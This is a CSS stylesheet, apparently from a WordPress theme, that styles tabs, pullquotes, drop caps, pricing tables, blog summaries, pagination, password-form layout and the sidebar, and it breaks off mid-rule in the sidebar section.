.entry-content .ui-tabs .ui-tabs-nav li.ui-state-processing a {
    cursor: text;
    background-color: #ccc;
    /* Primary Emphasis */
    color: #000;
    padding-bottom: 4px;
}

.entry-content .ui-tabs .ui-tabs-nav li a,
.entry-content .ui-tabs.ui-tabs-collapsible .ui-tabs-nav li.ui-tabs-selected a {
    cursor: pointer;
}


/* first selector in group seems obsolete, but required to overcome bug in Opera applying cursor: text overall if defined elsewhere... */

.entry-content .ui-tabs .ui-tabs-panel {
    display: block;
    background: rgba(0, 0, 0, 0.5);
    clear: both;
}

.entry-content .ui-tabs .ui-tabs-hide {
    display: none !important;
}


/* vertical tabs */

.entry-content .ui-tabs-vertical {
    border-left: 0;
    position: relative;
}

.entry-content .ui-tabs-vertical ul.ui-tabs-nav {
    width: 24.5%;
    float: left;
    left: 0;
    position: relative;
    height: 100%;
    background: #f8f8f8;
}

.entry-content .ui-tabs-vertical .ui-tabs-nav li {
    clear: left;
    width: 100%;
    margin: 0;
    float: none;
}

.entry-content .ui-tabs-vertical .ui-tabs-nav li a {
    display: block;
    float: none;
    border-radius: 0;
    text-align: left;
    text-indent: 30px;
}

.entry-content .ui-tabs-vertical .ui-tabs-nav li.ui-tabs-active {
    margin: 0;
}

.entry-content .ui-tabs-vertical .ui-tabs-panel {
    float: right;
    width: 75.1%;
    clear: none;
    border: 0;
}

.entry-content .ui-tabs-vertical .ui-tabs-nav li a {
    border: 0;
    border-bottom: 1px solid #000;
}

.entry-content .ui-tabs-vertical .ui-tabs-nav li:last-child a {
    border-bottom: 0;
}

.entry-content .ui-tabs-vertical .ui-tabs-nav .ui-state-active a,
.entry-content .ui-tabs-vertical .ui-tabs-nav .ui-state-active a:hover {}

.entry-content .ui-tabs .tab-contents {
    padding: 30px 40px;
}


/* **********************
Shortcode - Pullquotes
*********************** */

.entry-content .pullquote-right {
    border-left: 4px solid #24bee8;
}

.entry-content .pullquote-left {
    border-right: 4px solid #24bee8;
    text-align: right;
}

.entry-content .pullquote-right,
.entry-content .pullquote-left,
.entry-content .pullquote-center {
    font-family: "Crimson Text", sans-serif;
    font-size: 18px;
    font-style: italic;
    font-weight: 500;
    line-height: 24px;
    padding: 0 40px;
    margin: 40px;
}

.entry-content .pullquote-center {
    border-top: 4px solid #24bee8;
    border-bottom: 4px solid #24bee8;
    text-align: center;
    padding: 40px 0;
}


/* **********************
Shortcode - Drop Caps
*********************** */

.entry-content .dropcap1,
.entry-content .dropcap2,
.entry-content .dropcap3,
.entry-content .dropcap4 {
    float: left;
    font-size: 46px;
    padding: 10px;
    font-weight: 400;
    line-height: 50px;
    margin-right: 20px;
    margin-bottom: 5px;
    height: 50px;
    width: 50px;
    text-align: center;
    -webkit-border-radius: 50px;
    border-radius: 50px;
    margin-top: -10px;
}

.entry-content .dropcap1 {
    color: #111;
    background: #fff;
}

.entry-content .dropcap2 {
    color: #fff;
    background: #000;
}

.entry-content .dropcap3 {
    color: #fff;
    background: #FF2C55;
}

.entry-content .dropcap4 {
    color: #FF2C55;
    background: #fff;
}


/* **********************
Shortcode - Columns Shortcodes
*********************** */

.column1,
.column2,
.column3,
.column4,
.column5,
.column6,
.column32,
.column43,
.column52,
.column53 {
    margin: 0 0 10px 0;
    padding: 0 0 10px 0;
}

.column1 {
    width: 100%;
}

.column2 {
    width: 48.2%;
    float: left;
}

.column3 {
    width: 31%;
    float: left;
}

.column4 {
    width: 22.4%;
    float: left;
}

.column5 {
    width: 17.2%;
    float: left;
}

.column52 {
    width: 37.6%;
    float: left;
}

.column53 {
    width: 58.6%;
    float: left;
}

.column6 {
    width: 13.7%;
    float: left;
}

.column32 {
    width: 65.5%;
    float: left;
}

.column43 {
    width: 74.1%;
    float: left;
}

.column_space {
    margin-right: 3.225%;
}

.centered-sixty-percent {
    text-align: center;
    width: 60%;
    margin: 0 auto;
}

.column-eighty-percent {
    width: 80%;
}


/* **********************
Shortcode - Thumbnails
*********************** */

.thumbnails-title {
    margin-bottom: 30px;
}

.thumbnails-shortcode .work-details h4 {
    font-size: 12px;
    line-height: 19px;
}

.thumbnails-shortcode .gridblock-four .gridblock-element,
.thumbnails-shortcode .gridblock-three .gridblock-element,
.thumbnails-shortcode .gridblock-two .gridblock-element,
.thumbnails-shortcode .gridblock-one .gridblock-element {
    margin-bottom: 5px;
}

.gridblock-thumbnail-image-wrap {
    display: block;
    line-height: 0;
    overflow: hidden;
}

.thumbnails-shortcode .thumbnail-gutter-nospace.gridblock-four .gridblock-element,
.thumbnails-shortcode .thumbnail-gutter-nospace.gridblock-three .gridblock-element,
.thumbnails-shortcode .thumbnail-gutter-nospace.gridblock-two .gridblock-element,
.thumbnails-shortcode .thumbnail-gutter-nospace.gridblock-one .gridblock-element {
    margin: 0;
}

.thumbnails-shortcode .thumbnail-gutter-spaced.no-title-no-desc.gridblock-four .gridblock-element,
.thumbnails-shortcode .thumbnail-gutter-spaced.no-title-no-desc.gridblock-three .gridblock-element,
.thumbnails-shortcode .thumbnail-gutter-spaced.no-title-no-desc.gridblock-two .gridblock-element,
.thumbnails-shortcode .thumbnail-gutter-spaced.no-title-no-desc.gridblock-one .gridblock-element {
    margin-bottom: 2%;
}


/* ******************************
Shortcode - People
*************************** */

.person {
    margin-bottom: 40px;
    position: relative;
    overflow: hidden;
}

.person .person-details {
    padding: 20px;
    border-bottom: 1px solid rgba(255, 255, 255, 0.15);
    text-align: center;
}

.person:hover {}

.person h3,
.entry-content .person h3 {
    color: #fff;
    font-size: 16px;
    font-weight: 700;
    letter-spacing: 0.5px;
    line-height: 14px;
    margin: 15px 0 5px;
}

.person-image {
    line-height: 0;
    margin: 0 auto;
    text-align: center;
}

.person-image img {
    width: 100%;
    max-width: 100%;
}

.person h4.staff-position {
    color: #d5d5d5;
    font-size: 13px;
    font-weight: 500;
    letter-spacing: 2px;
    margin: 0;
}

.person ul {
    list-style: none;
    margin: 0;
    text-align: right;
}

.person ul li {
    display: inline-block;
    height: 30px;
    width: 30px;
    line-height: 30px;
    font-size: 10px;
}

.person ul li i {
    font-size: 16px;
}

.person ul li:hover {}

.person a,
.person a:hover {
    border: none;
    display: block;
}

.person i {
    color: #000;
}

.person .person-desc {
    margin: 10px 0;
}

.person-socials {
    padding-top: 0;
}

.person .person-image-wrap {
    position: relative;
    z-index: 1;
    background-color: rgba(255, 255, 255, 0.8);
    border-radius: 350px;
}

.person img {
    border-radius: 350px;
    transform: scale(1, 1);
    -ms-transform: scale(1, 1);
    -webkit-transform: scale(1, 1);
    -webkit-transition: filter 0.5s, transform 0.5s;
    -moz-transition: filter 0.5s, transform 0.5s;
    transition: filter 0.5s, transform 0.5s;
}

.person:hover img {
    transform: scale(1.02, 1.02);
    -ms-transform: scale(1.02, 1.02);
    -webkit-transform: scale(1.02, 1.02);
    filter: blur(1px);
    -webkit-filter: blur(1px);
    -moz-filter: blur(1px);
    -o-filter: blur(1px);
    -ms-filter: blur(1px);
    -webkit-transition: filter 1.5s, transform 0.5s;
    -moz-transition: filter 1.5s, transform 0.5s;
    transition: filter 1.5s, transform 0.5s;
}

.person .person-socials {
    position: absolute;
    z-index: 2;
    bottom: 30%;
    opacity: 0;
    -webkit-transition: bottom 0.3s, opacity 0.3s;
    -moz-transition: bottom 0.3s, opacity 0.3s;
    transition: bottom 0.3s, opacity 0.3s;
    width: 100%;
    text-align: center;
}

.person .person-image {
    -webkit-transition: opacity 0.5s;
    -moz-transition: opacity 0.5s;
    transition: opacity 0.5s;
    border-radius: 150px;
    overflow: hidden;
}

.person:hover .person-image {
    opacity: 0.3;
}

.person:hover .person-socials {
    opacity: 1;
    bottom: 40%;
}

.person:hover {
    cursor: pointer;
}


/* ******************************
Shortcode - Callout
*************************** */

.callout .first-half {
    width: 80%;
    float: left;
}

.two-column .callout .first-half {
    width: 70%;
    float: left;
}

.callout .second-half {
    float: right;
    margin-top: -20px;
    position: absolute;
    right: 40px;
    top: 50%;
    width: 20%;
}

.callout {
    padding: 50px 40px 30px;
    position: relative;
    border-left: 1px solid #24bee8;
    background: -moz-linear-gradient(left, rgba(0, 0, 0, 0.65) 0%, rgba(0, 0, 0, 0) 100%);
    /* FF3.6+ */
    background: -webkit-gradient(linear, left top, right top, color-stop(0%, rgba(0, 0, 0, 0.65)), color-stop(100%, rgba(0, 0, 0, 0)));
    /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(left, rgba(0, 0, 0, 0.65) 0%, rgba(0, 0, 0, 0) 100%);
    /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(left, rgba(0, 0, 0, 0.65) 0%, rgba(0, 0, 0, 0) 100%);
    /* Opera 11.10+ */
    background: -ms-linear-gradient(left, rgba(0, 0, 0, 0.65) 0%, rgba(0, 0, 0, 0) 100%);
    /* IE10+ */
    background: linear-gradient(to right, rgba(0, 0, 0, 0.65) 0%, rgba(0, 0, 0, 0) 100%);
    /* W3C */
    filter: progid: DXImageTransform.Microsoft.gradient( startColorstr='#a6000000', endColorstr='#00000000', GradientType=1);
    /* IE6-9 */
}

.calltype-line-left .callout {
    border-left-color: #24bee8;
    border-left-width: 1px;
    border-left-style: solid;
}

.callout-text {
    float: left;
}

.callout h2.callout-title {
    color: #fff;
    font-size: 24px;
    font-weight: 500;
    letter-spacing: 1px;
    line-height: 24px;
    margin-bottom: 15px;
}

.callout-desc {
    margin: 0;
    color: #ababab;
    font-size: 13px;
}

.callout-button {
    float: right;
}

.callout-button .mtheme-button {
    padding: 14px 43px;
    font-size: 16px;
    font-weight: 600;
}


/* ******************************
Shortcode - Callout
*************************** */

.pricing-table {
    padding: 0;
    border-left: none;
}

.pricing-table ul li {
    margin: 0;
    padding: 0;
}

.pricing-column {}

.pricing-table .pricing-column-target {
    margin: 0;
    padding: 0;
    position: relative;
    z-index: 1;
    background-color: #fbfbfb;
}

.pricing-table .pricing_highlight {
    background: #fefcea;
    position: relative;
    z-index: 2;
}

.pricing_highlight .pricing-column {
    position: relative;
    z-index: 2;
}

.pricing-table .pricing_highlight .pricing-title h2 {
    font-weight: 700;
    font-size: 24px;
    letter-spacing: 5px;
}

.pricing-table .column2 {
    width: 49.9%;
}

.pricing-table .column3 {
    width: 33.233333333%;
}

.pricing-table .column4 {
    width: 24.9%;
}

.pricing-table .column5 {
    width: 19.9%;
}

.pricing-table .column6 {
    width: 16.5666667%;
}

.pricing-table ul {
    list-style: none;
}

.pricing-table ul {
    margin: 0 auto;
    text-align: center;
}

.pricing-table .pricing-column-type-2 ul {
    margin: 0;
    text-align: right;
}

.pricing-table .pricing-column-type-2 .pricing-row {
    background: none;
    padding-right: 20px;
}

.pricing-row i {
    margin-right: 5px;
    margin-left: 5px;
}

.pricing-table .pricing-title h2 {
    font-size: 18px;
    letter-spacing: 4px;
    font-weight: 400;
    margin-bottom: 0;
    color: #fff;
    padding: 40px 20px 20px;
}

.pricing-wrap {
    background: rgba(255, 255, 255, 0.2);
    padding: 50px 10px 20px;
}

.pricing-table .pricing-cell {
    font-size: 48px;
    font-weight: 400;
    color: #fff;
}

.pricing-table .pricing_highlight .pricing-price {}

.pricing-cell .pricing-currency {
    position: relative;
    top: -10px;
    font-size: 20px;
}

.pricing-cell .pricing-suffix {
    position: relative;
    top: -22px;
    font-size: 16px;
    font-weight: 400;
}

.pricing-table .pricing-duration {
    color: #fff;
    display: inline-block;
    font-size: 10px;
    margin-top: 20px;
    text-transform: uppercase;
    letter-spacing: 4px;
}

.pricing-table .pricing-row {
    background: #fff;
    color: #000;
    font-size: 10px;
    font-weight: 600;
    letter-spacing: 2px;
    margin-bottom: 0;
    margin-right: 0;
    margin-top: -1px;
    padding: 10px 0 10px;
    text-transform: uppercase;
    text-indent: -14px;
}

.pricing-row.odd {
    background: #fbfbfb;
}

.pricing-table .pricing_highlight .pricing-row {}

.pricing-table .pricing-row.pricing-tick-cross {
    color: rgba(0, 0, 0, 0.25);
}

.pricing-table .pricing_highlight .pricing-row.pricing-tick-cross {}

.pricing-table .pricing-footer {
    padding: 40px 0;
    background: rgba(255, 255, 255, 0.95);
}

.pricing-table .icon-ok {
    color: #A3CB44;
}

.pricing-table .icon-remove {
    color: #E78D7F;
}

.pricing-service {
    padding: 40px;
    background: #fff;
}

.pricing-service p,
.entry-content .pricing-service,
.entry-content .pricing-service p {
    color: #7b7b7b;
    font-size: 15px;
    font-weight: 400;
    letter-spacing: -0.2px;
    line-height: 25px;
}

.pricing-table-service .pricing-title h2 {
    font-size: 25px;
    font-weight: 400;
    letter-spacing: 0;
}

.pricing-table-service .pricing_highlight .pricing-title h2 {
    font-size: 25px;
    font-weight: 700;
    letter-spacing: 0;
}


/* ******************************
Post summary
*************************** */

.post-navigation {
    margin-bottom: 30px;
    text-transform: uppercase;
    font-size: 14px;
    font-weight: 400;
    padding-bottom: 14px;
}

.post-navigation a {
    color: #A2A2A2;
}

.post-previous {
    float: right;
}

.post-next {
    float: right;
    margin-left: 20px;
}

.post-next,
.post-previous {
    line-height: 0;
    position: relative;
    top: 17px;
}

.postsummarywrap {
    font-size: 10px;
    font-weight: 200;
    letter-spacing: 2px;
    padding: 20px 50px 0;
}

.postsummarywrap i {
    color: #fff;
}

.postsummarywrap a {
    color: #bbb;
    font-size: 10px;
    letter-spacing: 2px;
    font-weight: 400;
    -webkit-transition: color 0.3s;
    -moz-transition: color 0.3s;
    transition: color 0.3s;
    text-decoration: none;
}

.datecomment {
    font-size: 12px;
}

.post-password-required .datecomment,
.post-password-required .nocomments,
.post-password-required .post-meta-comment {
    text-transform: none;
    color: #bcbcbc;
    font-weight: 400;
    letter-spacing: 0;
}

.nocomments {
    text-align: center;
}

.post-single-tags,
.post-single-tags a {
    color: #9F9F9F;
    font-size: 10px;
    letter-spacing: 2px;
    font-weight: 400;
}

.post-single-tags a {
    padding: 1px 5px 1px 0;
}

.post-single-tags {
    margin: 0 0 10px 0;
}

.post-single-tags i {
    margin-right: 10px;
}

.page-link {
    color: #fff;
    font-size: 12px;
    font-weight: 600;
    letter-spacing: 3px;
    text-transform: uppercase;
}

.page-link a {
    border: 1px solid #fff;
    width: 30px;
    height: 30px;
    line-height: 30px;
    display: inline-block;
    text-align: center;
}

.page-link a:hover {
    background-color: #fff;
    color: #000;
    -webkit-transition: color 0.3s, background-color 0.3s;
    -moz-transition: color 0.3s, background-color 0.3s;
    transition: color 0.3s, background-color 0.3s;
}

.postsummary-spacing,
.fullcontent-spacing {
    margin-bottom: 20px;
}

.postsummaryimage {}

.postsummaryimage img {
    max-width: 100%;
}

.summary-info {
    border-left: 1px solid #eee;
    border-right: 1px solid #eee;
    border-bottom: 1px solid #eee;
    line-height: 0;
    padding: 15px 10px;
}

.gridblock-columns-wrap div.blog-grid-element {
    margin-bottom: 20px;
}

.blog-grid-element-content .summary-info {
    border: 0;
    padding: 15px 30px 30px;
    border-bottom: 1px solid rgba(255, 255, 255, 0.3);
}

.blog-grid-element-content {
    margin-bottom: 15px;
}

.blog-grid-element-content .work-details h4 a {
    display: block;
    font-size: 14px;
    line-height: 23px;
    margin-bottom: 10px;
}

.work-details h4 a,
.entry-content .blogpost_readmore a {
    -webkit-transition: color 0.3s;
    -moz-transition: color 0.3s;
    transition: color 0.3s;
}

.gridblock-columns-wrap .blog-grid-element-content .work-details {
    margin-bottom: 0;
    border: 0;
    padding-bottom: 10px;
}

.blog-grid-element .gridblock-image-link {
    position: relative;
}

.gridblock-image-link:hover {
    position: relative;
    background: rgba(0, 0, 0, 0.4);
    z-index: 8;
}

.blog-grid-element .grid-icon-status {
    position: absolute;
    text-align: center;
    width: 100%;
    height: 100%;
    z-index: 1;
    -webkit-transition: background-color 0.3s;
    -moz-transition: background-color 0.3s;
    transition: background-color 0.3s;
}

.blog-grid-element:hover .grid-icon-status {
    background-color: rgba(0, 0, 0, 0.5);
}

.blog-grid-element .grid-icon-status i {
    -webkit-transition: opacity 0.3s, top 0.3s;
    -moz-transition: opacity 0.3s, top 0.3s;
    transition: opacity 0.3s, top 0.3s;
    margin-top: -25px;
    border-radius: 50px;
    color: #fff;
    font-size: 19px;
    height: 50px;
    line-height: 45px;
    opacity: 0.6;
    position: relative;
    top: 50%;
    width: 50px;
    z-index: 9;
}

.blog-grid-element-has-image .grid-icon-status i {
    opacity: 0;
}

.blog-grid-element:hover .grid-icon-status i {
    top: 55%;
    opacity: 1;
}

.blog-grid-element:hover .grid-icon-status i {
    color: #fff;
}

.blog-grid-element .gridblock-columns img {
    transform: scale(1, 1);
    -ms-transform: scale(1, 1);
    -webkit-transform: scale(1, 1);
    -webkit-transition: filter 0.5s, transform 0.5s;
    -moz-transition: filter 0.5s, transform 0.5s;
    transition: filter 0.5s, transform 0.5s;
}

.blog-grid-element:hover .gridblock-columns img {
    transform: scale(1.02, 1.02);
    -ms-transform: scale(1.02, 1.02);
    -webkit-transform: scale(1.02, 1.02);
    filter: blur(1px);
    -webkit-filter: blur(1px);
    -moz-filter: blur(1px);
    -o-filter: blur(1px);
    -ms-filter: blur(1px);
    -webkit-transition: filter 1.5s, transform 0.5s;
    -moz-transition: filter 1.5s, transform 0.5s;
    transition: filter 1.5s, transform 0.5s;
}

.entry-content .blogpost_readmore a {
    font-size: 10px;
    letter-spacing: 2px;
    text-transform: uppercase;
}

.blog-grid-element .summary-date {
    margin-left: 0;
    color: #7b7b7b;
    letter-spacing: 1px;
    margin-left: 0;
    font-size: 11px;
}

.blog-grid-element .blogpost_readmore {
    margin-top: 10px;
}

.summary-info .feather-icon-clock {
    position: relative;
    top: -1px;
}

.summary-date,
.summary-comment {
    font-size: 11px;
    font-weight: 400;
    padding: 0;
    display: inline-block;
}

.summary-comment {
    float: right;
    line-height: 0;
    margin-right: 10px;
    padding: 0;
}

.summary-comment i {
    position: relative;
    top: -1px;
    margin-left: 2px;
    color: #fff;
}

.summary-comment a {
    color: #aaa;
    text-decoration: none;
}

.summary-date {
    margin-left: 10px;
    color: #aaa;
}

.listbox-content .summary-date {
    margin-left: 0;
}


/*
Blog structure
*/

.blog-grid-element .gridblock-blank-element {
    background: rgba(255, 255, 255, 0.1);
}

.blog-details-section {
    float: left;
    width: 15%;
}

.blog-details-section-inner {
    padding-bottom: 10px;
}

.blog-content-section {
    float: right;
    width: 85%;
}

.blog-details-section span {
    display: block;
}

.blog-details-section .the-day {
    color: #fff;
    font-size: 11px;
    letter-spacing: 6px;
    font-weight: 400;
    line-height: 16px;
}

.blog-details-section .the-month {
    color: #a9a9a9;
    font-size: 11px;
    line-height: 16px;
    font-weight: 400;
    letter-spacing: 6px;
    text-transform: uppercase;
}

.blog-details-section .the-year {
    color: #e0e0e0;
    font-size: 11px;
    font-weight: 400;
    letter-spacing: 6px;
    line-height: 16px;
    text-transform: uppercase;
}


/* Blog Small */

.bloglist-small .post-format-media {
    width: 300px;
    float: left;
    margin-right: 40px;
    margin-bottom: 30px;
    max-width: 100%;
}

.bloglist-small .postformat_contents {
    padding-top: 0;
    border-left: 0 none;
    margin-bottom: 30px;
    padding-top: 0;
}

.bloglist-small .sc_slideshowtitle {
    font-size: 14px;
    line-height: 14px;
}

.bloglist-small .entry-content .entry-post-title h2 {
    font-size: 20px;
    line-height: 20px;
    margin: 0 0 15px;
}

.bloglist-small .entry-post-wrapper {
    padding: 0;
}

.portfolio-contents-wrap {
    float: none;
    width: 100%;
    margin-bottom: 20px;
}

.portfolio-fullwidth-column-image img.portfolio-single-image,
.portfolio-fullwidth-column-image .flexslider-container-page .slides img,
.portfolio-fullwidth-column-image .vertical_images img {
    width: 100%;
}

.post-fullwidth-edge-to-edge .postformat-image,
.post-fullwidth-edge-to-edge .flexslider-container-page .slides img,
.post-fullwidth-edge-to-edge .postsummaryimage img {
    width: 100%;
}

.post-fullwidth-edge-to-edge .container {
    margin-top: 20px;
}

.portfolio-fullwidth-navigation .portfolio-nav-wrap {
    top: 0;
}

.portfolio-fullwidth-navigation .portfolio-nav-item a {
    padding: 7px 10px 6px;
}

.container .portfolio-fullwidth-column {
    margin-top: 20px;
}

.portfolio-fullwidth-column .portfolio-single-fullwidth {
    margin-top: 0;
}

.post-single-meta {
    float: right;
}

.post-single-meta a {}

.post-single-meta a:hover {
    color: #000;
    text-decoration: none;
}

.post-meta-time,
.post-meta-comment {
    margin-left: 15px;
}

.post-meta-category {
    margin-left: 5px;
}

.lightboxlink {
    background: url(images/icons/magnifying_glass_alt_8x8.png) no-repeat 0 5px;
    padding: 0 0 0 15px;
    margin: 8px 0 0 0;
    color: #bbb;
}

.lightboxlink a {
    color: #464646;
    text-decoration: none;
}

.lightboxlink a:hover {
    color: #444;
}

.lightbox-shortcode {
    position: relative;
}

.shortcode-lightbox-indicate {
    display: inline-block;
    position: absolute;
    top: 20px;
    height: 40px;
    width: 40px;
    margin-left: 20px;
    z-index: 10;
    text-align: center;
    border: 2px solid #fff;
    border-radius: 30px;
    opacity: 0.7;
}

span.shortcode-lightbox-indicate i {
    line-height: 40px;
    color: #fff;
}

.lightbox-shortcode:hover .shortcode-lightbox-indicate {
    opacity: 1;
}


/* 
9.2 Page Navigation Styles
*/

.pagination-navigation {
    padding-top: 20px;
    margin-top: 30px;
}

.pagination {
    color: #2E2E2E;
    font-size: 16px;
    font-weight: 400;
    padding-bottom: 20px;
    position: relative;
    top: -19px;
    width: 100%;
    text-align: center;
}

.pagination a,
.pagination span.current,
.woocommerce nav.woocommerce-pagination ul li a,
.woocommerce nav.woocommerce-pagination ul li span {
    -webkit-transition: background-color 0.2s ease-in;
    -moz-transition: background-color 0.2s ease-in;
    transition: background-color 0.2s ease;
    width: 30px;
    height: 30px;
    line-height: 30px;
    text-align: center;
    margin-right: 10px;
    display: inline-block;
    color: #fff;
    margin-bottom: 5px;
    text-decoration: none;
    font-weight: 400;
    position: relative;
    z-index: 1;
    border-left: 1px solid #fff;
}

.woocommerce nav.woocommerce-pagination ul li span,
.woocommerce nav.woocommerce-pagination ul li a {
    padding: 0;
}

.woocommerce nav.woocommerce-pagination ul li a:focus,
.woocommerce nav.woocommerce-pagination ul li a:hover,
.woocommerce nav.woocommerce-pagination ul li span.current {
    color: #fff;
    background: none;
}

.pagination a:hover,
.woocommerce nav.woocommerce-pagination ul li a:hover {
    background: #888;
}

.pagination a:link,
.pagination .navigation-single,
.pagination span.current,
ol.commentlist li.pingback .reply a,
ol.commentlist li.comment .reply a,
.pagination a:visited,
.woocommerce nav.woocommerce-pagination ul li span.current {
    outline: 0;
    color: #fff;
    -webkit-transition: background-color 0.3s;
    -moz-transition: background-color 0.3s;
    transition: background-color 0.3s;
}

.pagination-info {
    float: right;
    color: #000;
    font-weight: 400;
    font-size: 12px;
    letter-spacing: 0;
    margin-top: 5px;
    padding-left: 10px;
    z-index: 1;
    background: #fff;
    text-transform: uppercase;
    position: absolute;
    right: 0;
    display: none;
}

.navigation-next,
.navigation-prev {
    color: #fff;
}

.pagination a:hover,
ol.commentlist li.pingback .reply a:hover,
ol.commentlist li.comment .reply a:hover {
    color: #000;
    background: #fff;
}

.pagination a:active {}

.pagination span.pages {
    padding: 3px 7px 3px 7px;
    margin: 4px 4px 4px -6px;
    color: #747474;
    margin-bottom: 10px;
    display: none;
}

.pagination span.current,
.woocommerce nav.woocommerce-pagination ul li span.current {
    color: #fff;
    position: relative;
    z-index: 1;
}

.pagination span.extend {
    padding: 3px 7px 3px 7px;
    margin: 4px;
    margin-bottom: 10px;
    color: #2E2E2E;
    border: none;
}

.pagination .inactive {
    opacity: 0.6;
}

.navigation {
    font-size: 14px;
}

.navigation a {
    color: #111;
}

.navigation a:hover {
    color: #000;
    text-decoration: none;
}


/*
9.3 Password Protected Form
	*/

.single-mtheme_portfolio #password-protected {
    text-align: center;
}

.post-password-required .portfolio-header-wrap {
    width: auto;
    text-align: center;
}

#password-protected p {
    font-size: 14px;
}

#password-protected {
    padding: 10px;
    text-align: center;
}

#password-protected h2 {
    font-size: 16px;
    color: #fff;
}

#password-protected p,
.post-password-form p {
    margin-bottom: 20px;
    color: #fff;
    font-weight: 400;
}

#password-protected input,
.post-password-form input {
    width: 120px;
    cursor: pointer;
    color: #000;
    border: 0;
    padding: 12px 17px;
    background: #fff;
    font-size: 14px;
    letter-spacing: 2px;
    font-weight: 600;
    margin-left: 5px;
}

#password-protected input:focus,
.post-password-form input:focus {}

#password-protected input[type="submit"],
.post-password-form input[type="submit"] {
    text-transform: uppercase;
    font-size: 11px;
    width: auto;
    padding: 12px 30px 10px;
    -webkit-transition: color 0.3s, background-color 0.3s;
    -moz-transition: color 0.3s, background-color 0.3s;
    transition: color 0.3s, background-color 0.3s;
    margin-left: 5px;
}

#password-protected input[type="submit"]:hover,
.post-password-form input[type="submit"]:hover {
    color: #fff;
    background: #777;
}

#password-protected input[type="submit"]:active,
.post-password-form input[type="submit"]:active {
    color: #fff;
    background: #777;
}

#password-protected label {
    color: #fff;
    font-size: 13px;
    letter-spacing: 2px;
    text-transform: uppercase;
}

#password-protected label input {
    font: inherit;
    font-size: 13px;
    border: 1px solid #ddd;
    color: #fff;
    padding: 7px;
    margin: 0 10px 20px 10px;
    -moz-border-radius: 0;
    border-radius: 0;
    -webkit-border-radius: 0;
    background: none;
    box-shadow: none;
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    width: 200px;
}

.fullscreen-protected #password-protected {
    text-align: center;
    padding: 60px;
}

.fullscreen-protected #password-protected i {
    font-size: 26px;
    color: #fff;
    margin: 30px;
}

.page.mtheme-password-required.page-template-default .container-wrapper,
.single-mtheme_events.mtheme-password-required .container-wrapper,
.single-mtheme_proofing.mtheme-password-required .container-wrapper,
.single-mtheme_portfolio.mtheme-password-required .container-wrapper,
.single.single-post.mtheme-password-required .container-wrapper {
    position: fixed;
    width: 100%;
    height: 100%;
    overflow: scroll;
}

.menu-is-vertical.page.mtheme-password-required.page-template-default .container-wrapper,
.menu-is-vertical.single-mtheme_events.mtheme-password-required .container-wrapper,
.menu-is-vertical.single-mtheme_portfolio.mtheme-password-required .container-wrapper,
.menu-is-vertical.single.single-post.mtheme-password-required .container-wrapper {
    width: 100%;
}

.menu-is-vertical.page.mtheme-password-required .entry-title {
    margin: 0 auto;
}

.mtheme-password-required .entry-title h1 {
    font-size: 26px;
    letter-spacing: 2px;
}


/*
******************************
Ken Burns
******************************
*/

.kenburns-preloader {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: url(images/preloaders/circle-spinner.png) no-repeat center center;
}

#kenburns-container img {
    display: none;
}


/*
******************************
Post Info
******************************
*/

.postinfo {
    color: #7D7D7D;
    font-size: 11px;
    padding: 20px 0;
}

.postinfo p {
    color: #7E7E7E;
    letter-spacing: 0.5px;
    margin: 0;
    padding: 0;
}

.postinfo a,
.contents .postinfo a {
    color: #B1B1B1;
    text-decoration: none;
    font-weight: 400;
}

.postinfo a:hover {
    color: #111;
}


/* ******************************
10.1 Sidebar
******************************* */

#footer .footer-logo {
    margin: 26px 0;
    max-width: 260px;
}

.sidebar-widget img,
.footer-widget img {
    max-width: 100%;
    height: auto;
}

#footer .footer-mtheme-image {
    max-width: 80%;
}

.sidebar-widget .widget_text img,
.footer-widget .widget_text img {
    max-width: 100%;
    height: auto;
    padding: 0;
    margin: 0;
}

.sidebar-widget .widget_text .wp-caption,
.footer-widget .widget_text .wp-caption {
    padding: 0 0 10px 0;
    margin-top: 10px;
}

.sidebar-widget .widget_categories select,
.sidebar-widget .widget_archive select,
.footer-widget .widget_categories select,
.footer-widget .widget_archive select {
    width: 100%;
}

.sidebar-widget .widget_archive li a,
.sidebar-widget .widget_categories li a,
.footer-widget .widget_archive li a,
.footer-widget .widget_categories li a {
    display: inline-block;
}

.sidebar-widget .widget_rss span,
.footer-widget .widget_rss span {
    display: block;
    margin-top: 10px;
    margin-bottom: 10px;
    font-style: italic;
}

.sidebar-widget .widget_rss a,
.footer-widget .widget_rss a {
    font-weight: bold;
}

.sidebar-widget .widget_rss li,
.footer-widget .widget_rss li {
    margin-bottom: 30px;
}

.sidebar-widget input,
.sidebar-widget select,
.footer-widget input,
.footer-widget select {
    max-width: 100%;
}

.sidebar.sticky {
    float: none;
    position: fixed;
    top: 20px;
    z-index: 6;
    left: auto;
}

.regular-sidebar {
    margin: 0;
}

.portfolio-sidebar {
    margin: 0;
}

.sidebar-top {}

.sidebar-bottom {}

.sidebar-wrap,
.sidebar-wrap-single {
    width: 33.6%;
    position: relative;
    border-left: 1px solid rgba(255, 255, 255, 0.1);
}

.bbpress .sidebar-wrap,
.bbpress .sidebar-wrap-single {
    margin-top: 60px;
}

.sidebar-float-right {
    float: right;
}

.sidebar-float-left {
    float: left;
}

.single-mtheme_portfolio .sidebar-wrap-single {}

.sidebar h3 {
    border-bottom: 1px solid rgba(255, 255, 255, 0.3);
    border-top: 1px solid rgba(255, 255, 255, 0.3);
    color: #fff;
    font-size: 18px;
    font-weight: 400;
    letter-spacing: 0.5px;
    line-height: 22px;
    margin-bottom: 10px;
    padding-bottom: 10px;
    padding-top: 8px;
    position: relative;
    text-align: center;
}

.sidebar-widget {
    margin-bottom: 50px;
}

.sidebar-left .sidebar-widget {
    padding: 0 0 30px 50px;
}

.sidebar .sidebar-widget:last-child {
    border-bottom: none;
}

.sidebartextbox {
    color: #7d7d7d;
    padding-bottom: 30px;
}

.sidebar {
    color: #737373;
    font-size: 12px;
    font-weight: 400;
    letter-spacing: 0.5px;
    padding: 0 40px;
}

.sidebar-float-left .sidebar {}

.sidebar-float-left {
    padding-left: 0;
}

.sidebar p {
    margin-top: 15px;
    line-height: 16px;
}

.sidbare p:first-child {
    margin-top: 0;
}

.sidebar a {
    color: #555;
    text-decoration: none;
}

.sidebar a:hover {
    text-decoration: none;
}

.sidebar ul {
    padding: 0;
    margin: 0;
}

.sidebar ul li {
    border-top: 1px solid #232323;
    border-top: 1px solid rgba(255, 255, 255, 0.1);
